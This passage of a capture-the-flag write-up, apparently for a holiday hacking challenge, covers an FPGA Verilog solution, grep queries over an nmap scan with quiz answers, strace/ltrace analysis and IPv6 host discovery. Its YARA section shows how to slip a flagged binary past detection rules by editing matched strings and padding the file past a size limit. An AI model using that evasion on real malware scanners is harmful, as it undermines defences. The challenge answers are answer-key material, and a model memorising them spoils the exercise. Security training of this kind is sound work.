• Buy up land all around Santa's Castle, Build bigger and more majestic tower next to Santa's, Erode Santa's influence at the North Pole via FrostFest, the greatest Con in history, Dishearten Santa's elves and encourage defection to our cause, Steal Santa's sleigh technology and build a competing and way better Frosty present delivery vehicle, Undermine Santa's ability to deliver presents on 12/24 through elf staff shortages, technology glitches, and assorted mayhem, Force Santa to cancel Christmas, SAVE THE DAY by delivering Frosty presents using merch from the Frost Tower Gift Shop to children world-wide... so the whole world sees that Frost saved the Holiday Season!!!! Bwahahahaha!, With Santa defeated, offer the old man a job as a clerk in the Frost Tower Gift Shop so we can keep an eye on him

**Answer: clerk** 

### Objective 13 – FPGA Programming

Difficulty 4 of 5: Write your first FPGA program to make a doll sing. You might get some suggestions from Grody Goiterson, near Jack's elevator.

In this objective, we act the part of a student in Prof Qwerty Petabyte's class. Our assignment is to write a program in Verilog that will make a Field Programmable Gate Array (FPGA) board modulate the sound of a voice in a toy.

The board has a fixed frequency oscillator connected to the input of the FPGA, and our program needs to divide that fixed frequency to produce a variable frequency that will drive a speaker attached to the FPGA's output.

We need to understand the inputs and outputs, as we're not allowed to change this bit of code, or else it will cause us a failing grade.

| 17 | module tone_generator ( |
|----|-------------------------|
| 18 | input clk,              |
| 19 | input rst,              |
| 20 | input [31:0] freq,      |
| 21 | output wave_out         |
| 22 | );                      |

- input clk indicates the fixed 125MHz system clock
- input rst is connected to the system board's reset bus
- input [31:0] freq a 32-bit integer indicating the frequency to be played
- output wave\_out the output which we need to supply our square wave of variable frequency

For my solution, I've adapted some sample code for generating a square wave using FPGA from: <u>https://numato.com/kb/generating-square-wave-using-fpga/</u>. My only significant contribution to this code is to implement the rounding function that Prof. Petabyte referenced in his assignment.



\$rtoi is Verilog's real-to-integer conversion function, and it does not perform rounding as you might expect. Instead, a real decimal value like 500.5 would be converted to 500 instead of 501. The professor's code compensates for this.

If \$rtoi(real\_no \* 10) - (\$rtoi(real\_no) \* 10) > 4, add 1

If the value we're trying to convert from real to integer is 500.5:

- On the lefthand side, \$rtoi(real\_no \* 10) will convert (500.5 \* 10) to 5005
- On the righthand side, (\$rtoi(real\_no) \* 10) will convert 500.5 to 500, then multiply by 10 to get 5000.
- Subtracting the two numbers gives us 5, and the conditional says that if the number is greater than 4 we must add 1 (or in other words, round up).

This program divides the input frequency by our target frequency, which gives us the number of clock pulses to count before toggling the output value. The output is toggled between on (1) and off (0) at our desired frequency to produce sound. See code comments for more detail.

```
real my_freq;
reg [31:0] clkdivider;
reg [31:0] counter;
reg sq_wave_reg;
assign wave_out = sq_wave_reg;
always @(posedge clk) begin
       // Convert the 32-bit integer frequency to a real decimal
       my_freq <= freq/100;</pre>
       // Perform the rounding operation
       if ($rtoi(my_freq * 100) - ($rtoi(my_freq) * 100) > 49)
              my_freq <= my_freq+1;</pre>
       // Calculate clock divider, real-to-int strips the decimal value
       clkdivider <= 125000000/$rtoi(my_freq)/2;</pre>
       // When we encounter a reset signal, set counter and output to 0
       if (rst) begin
              counter <= 0;</pre>
              sq_wave_reg <= 1'b0;</pre>
       end
       else begin
              // When counter reaches zero, toggle the output
              // and reset the counter to the clock divider value
              if (counter == 0) begin
                     sq_wave_reg <= ~sq_wave_reg;</pre>
                     counter <= clkdivider - 1;
              end
              // Otherwise, simply decrement the counter
              else
                     counter <= counter - 1;
              end
       end
endmodule
```

#### <u>Results</u>



With the FPGA programmed, I return to the Frost Tower rooftop and click on the contraption next to Crunchy Squishter. When I drag the FPGA onto the socket in the Speak & Spell circuit board, an alien ship lands on the roof.



Inside the ship, I learn that Jack Frost, Munchkins, Elves, and Trolls all came from the Planet Frost centuries ago. Santa thanks me for foiling Jack's plan.



## **Terminal Challenges**

| Terminal              | Elf                   | Location                  |  |  |
|-----------------------|-----------------------|---------------------------|--|--|
| Logic Munchers        | Noel Boetie           | Castle Approach           |  |  |
| Grepping for Gold     | Greasy GopherGuts     | Outside Frost Tower       |  |  |
| Yara Analysis         | Fitzy Shortstack      | Entry                     |  |  |
| Exif Metadata         | Piney Sappington      | Courtyard                 |  |  |
| The Elf Code          | Ribb Bonbowford       | Dining Room               |  |  |
| Strace Ltrace Retrace | Tinsel Upatree        | Kitchen                   |  |  |
| IPv6 Sandbox          | Jewel Loggins         | Talks Lobby               |  |  |
| НоНо No               | Eve Snowshoes         | Santa's Office            |  |  |
| Holiday Hero          | Chimney Scissorsticks | Netwars                   |  |  |
| IMDS Exploitation     | Noxious O. D'or       | Jack's Executive Restroom |  |  |
| Frostavator           | Grody Goiterson       | Frost Tower Lobby         |  |  |
| Bonus! Blue Log4Jack  | Bow Ninecandle        | North Pole                |  |  |
| Bonus! Red Log4Jack   | Icky McGoop           | North Pole                |  |  |

### Logic Chompers

In this game, we're asked to move around a grid filled with logic statements and "chomp" the ones that are true. To win, we need to be able to solve a variety of Boolean Logic, Arithmetic Expressions, Number Conversions, and Bitwise Operations.

| LO<br>CH                                    | GIC<br>OMPE                                                                                                    | RS                                                                                                    |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                             | Please Select Starting Level:                                                                                                |                                                                                                    |
|                                             | <ul> <li>Beginner (Stage 0)</li> <li>Intermediate (Stage 3)</li> <li>Advanced (Stage 6)</li> <li>Expert (Stage 9)</li> </ul> | <ul> <li>Boolean Logic</li> <li>Arithmetic Expressions</li> <li>Number Conversions</li> <li>Bitwise Operations</li> <li>Potpourri</li> </ul> |
|                                             | Play!                                                                                                    |                                                                                                    |
| Logic Chompers! Com<br>special achievement! | plete a stage in Potpourri at L                                                                                              | ntermediate or higher to get a                                                                                                    |

| Chomp All True Statements |          |          |         |           |          |  |  |
|---------------------------|----------|----------|---------|-----------|----------|--|--|
| Diffic                    | culty: 0 | S        | tage:   | 0         | <b>K</b> |  |  |
| True                      | False    | 1=1      | 1=0     | 'b'='b'   |          |  |  |
| False                     | 'b'='a'  | False    | 0=1     | True      | 1=1      |  |  |
| 'a'='a'                   | True     | 'b'='a'  |         | not False | False    |  |  |
| not False                 | 'b'='a'  | 'b'='a'  | 'b'='a' | not False | True     |  |  |
| 0=0                       | True     | not True | 0=0     | not True  | 'b'='a'  |  |  |
| Score                     | :        | 0        | CC .    | CC        | CC       |  |  |

Looking at the Console tab of the web developer tools, it appears we have access to an array containing the answer to each of the expressions in the grid. It may be possible to cheat at this game by writing some JavaScript code, and win the game at the expert level.

| Connected chompy<br>Challenges is 6 long and looks like: chompy                                                                                                    | .js:456        |
|----------------------------------------------------------------------------------------------------|----------------|
| Challenges is 6 long and looks like: <u>chomp</u> y                                                                                                    | .js:486        |
|                                                                                                    |                |
| <pre>vArray(6) f vArray(5) v0: Array(5) v0: (2) ['True', true] v1: (2) ["'a'=='b'", false] v2: (2) ["'a'=='a'", true] v3: (2) ['not True', false] v4: (2) ['not True', false] length: 5 v[[Prototype]]: Array(0) v1: (5) [Array(2), Array(2), Array(2), Array(2)] v2: (5) [Array(2), Array(2), Array(2), Array(2)] v3: (5) [Array(2), Array(2), Array(2), Array(2)] v4: (5) [Array(2), Array(2), Array(2), Array(2)] v4: (5) [Array(2), Array(2), Array(2), Array(2)] v4: (5) [Array(2), Array(2), Array(2), Array(2)] v5: (5) [Array(2), Array(2), Array(2), Array(2)] length: 6 v6. </pre> | <u>.js:487</u> |

### Grepping for Gold

The goal of this terminal is to examine the output of a large nmap scan to answer a series of questions. Answers are submitted through the quizme executable.

What port does 34.76.1.22 have open? - 62078

grep 34.76.1.22 bigscan.gnmap

What port does 34.77.207.226 have open? - 8080

grep 34.77.207.226 bigscan.gnmap

How many hosts appear "Up" in the scan? - 26054

grep "Up" bigscan.gnmap | wc -l

How many hosts have a web port open? (Let's just use TCP ports 80, 443, and 8080) - 14372

grep -E "(80\/|443\/|8080\/)" bigscan.gnmap | wc -l

How many hosts with status Up have no (detected) open TCP ports? - 226

grep "closed (999)" bigscan.gnmap | wc -l

What's the greatest number of TCP ports any one host has open? - 12

grep -n -o open

How many hosts with status Up have no (detected) open TCP ports? - **402** 

| echo \$((`grep Up bigscan.gnmap | wc -l` - `grep Ports bigscan.gnmap | wc -l`)) |
|---------------------------------|------------------------------------|----------|
|---------------------------------|------------------------------------|----------|

#### Yara Analysis

#### { } YARA in a nutshell

YARA is a tool aimed at (but not limited to) helping malware researchers to identify and classify malware samples. With YARA you can create descriptions of malware families (or whatever you want to describe) based on textual or binary patterns. Each description, a.k.a rule, consists of a set of strings and a boolean expression which determine its logic. Let's see an example:

When I first run the\_critical\_elf\_app, I receive an error just as Fitzy Shortstack said. Here we see it's rule #135 that has been matched.



Open the yara\_rules/rules.yar file to see how rule 135 is defined. We can see here that it's looking for a string in the executable.



I open the\_critical\_elf\_app in vi and find the string candycane and change it to a different string of the same length.

On the next execution attempt, I get error yara\_rule\_1056. This time the string is defined in hex, so we can't easily search for it in vi. Instead we can use xxd to dump the hex, or we could copy the hex to CyberChef and translate it to ascii characters.



6c 6962 632e 736f 2e36 = libc.so.6 726f 6772 616d 2121 = rogram!!

The condition in the rule states that both strings need to be present for the rule to match. We can't change libc.so.6, or the program will no longer work, but we can change the string "rogram!!". Here is what we have now.



The next failed execution references yara\_rule\_1732.



This time the condition states that 10 of the strings need to match, but we can't change enough of them without breaking the program. Another condition is that the filesize must be less than 50KB. The original file size is 17KB, but maybe we can make it larger.

```
dd if=/dev/zero bs=1K count=50 >> the_critical_elf_app
```

Now when we execute the app it runs successfully.



#### Exif Metadata

Piney Sappington asks us to look at some of Santa's documents and determine which one was tampered with. Using exiftool, I can find the user who last modified each file.



### Strace Ltrace Retrace

Tinsel Upatree asks us to reconstruct a missing configuration file to make the cotton candy machine work. He mentions the strace and ltrace, which are tools used to intercept and examine the system calls and dynamic library calls made by a program. We can use these to diagnose issues and better understand what a program is doing during runtime.

I first ran strace and found that the program is looking for a file called registration.json.



Next, I create the registration.json file and run it again, but the strace output isn't as useful. This time I run it with ltrace and see that it's looking for the string "Registration".



Running again with ltrace, I can see that it wants a colon. After repeating this process again and finding all of the strings that the program wants to find, I can reconstruct registration.json in its entirety and the cotton candy machine is back in service.



### Ipv6 Sandbox

In this terminal we're asked to find a host on the network and retrieve a password from it. The IP address is unknown, and based on the name of the terminal, we should assume that it is on an IPv6 network.

The first thing I do is ping the IPv6 "all nodes" multicast IP address, to which all hosts on this network will respond. I'll then display the ip neighbor table to see what hosts responded, just like looking at the ARP table in IPv4.

```
ping6 ff02::1 -c2
ip neigh
```

